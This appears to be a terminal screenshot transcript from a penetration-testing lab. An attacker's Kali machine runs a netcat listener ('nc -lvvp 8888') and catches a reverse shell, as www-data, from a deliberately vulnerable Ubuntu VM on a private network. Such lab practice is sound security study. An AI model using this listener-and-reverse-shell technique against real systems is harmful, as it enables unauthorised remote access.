 ┌──(kali㉿kali)-[~/Desktop/baji/wphunter]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.56.129] from 192.168.56.103 [192.168.56.103] 42536
Linux ubuntu-extermely-vulnerable-m4ch1ine 4.4.0-87-generic #110-Ubuntu SMP Tue Jul 18 12:55:35 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 21:22:57 up 56 min,  0 users,  load average: 0.03, 0.21, 0.32
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
192.168.56.103